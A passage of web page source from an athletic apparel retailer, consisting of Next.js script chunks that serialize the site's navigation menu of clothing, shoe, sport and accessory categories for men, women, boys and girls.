Undershirts\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"77:[\"$\",\"li\",\"men-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/fishing/mens/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/mens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/outdoor/mens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"78:[\"$\",\"li\",\"men-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/mens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-steph-curry-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/unstoppable-collection/mens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/vanish-collection/mens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collection-seasonal\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/heatgear/mens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/coldgear/mens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-icon/mens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/mens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-freedom\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/freedom-collection/mens/\",\"children\":\"UA Freedom\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-college-fan-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/college-sports-gear/\",\"children\":\"College Fan Gear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"79:[\"$\",\"li\",\"men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-belts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/belts/\",\"children\":\"Belts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/equipment/\",\"children\":\"Sports Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-water-bottles-coolers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"7a:[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}]\n7b:[\"$\",\"li\",\"women-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}]\n7c:[\"$\",\"li\",\"women-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n7d:[\"$\",\"li\",\"women-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"7e:[\"$\",\"li\",\"women-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"7f:[\"$\",\"li\",\"women-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n80:[\"$\",\"li\",\"women-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\n81:[\"$\",\"li\",\"women-bottoms-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/pants/\",\"children\":\"Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}]\n82:[\"$\",\"li\",\"womens-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"83:[\"$\",\"li\",\"women-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/womens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/outdoor/womens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-pickleball-tennis\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/pickleball-tennis/womens/\",\"children\":\"Pickleball \u0026 Tennis\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-yoga\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/yoga/womens/\",\"children\":\"Yoga \u0026 Pilates\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"84:[\"$\",\"li\",\"women-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/womens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-meridian\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/meridian/womens/\",\"children\":\"UA Meridian\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/unstoppable-collection/womens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/vanish-collection/womens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/heatgear/womens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/coldgear/womens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-icon/womens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/womens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-freedom\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/freedom-collection/womens/\",\"children\":\"UA Freedom\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-college-fan-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/college-sports-gear/\",\"children\":\"College Fan Gear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"85:[\"$\",\"li\",\"women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-crossbody\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/crossbody/womens/\",\"children\":\"Crossbody \u0026 Waist Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/headbands/\",\"children\":\"Headbands \u0026 Scrunchies\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-bottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"86:[\"$\",\"li\",\"boys-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]\n87:[\"$\",\"li\",\"boys-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n88:[\"$\",\"li\",\"boys-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n89:[\"$\",\"li\",\"boys-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n8a:[\"$\",\"li\",\"boys-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"8b:[\"$\",\"li\",\"girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-hats-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/hats-headbands/\",\"children\":\"Hats \u0026 Headbands\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/outerwear/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 